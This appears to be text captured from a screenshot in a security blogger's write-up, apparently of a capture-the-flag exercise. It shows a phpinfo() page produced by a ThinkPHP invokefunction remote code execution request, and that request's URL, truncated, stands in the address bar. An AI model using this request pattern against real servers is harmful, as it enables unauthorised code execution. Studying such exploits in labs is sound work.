 phpinfo() - Mozilla Firefox
phpinfo()
111.198.29.45:58309/index.php/?s=index/think\app/invokefunction&function=call_user_func_array&va
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
PHP Version 7.2.5
php
System Linux 8698ac4c4c3a 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
微信号: lemon-sec
https://blog.csdn.net/xiao_xiao_lan
This program makes use of the Zend Scripting Language Engine: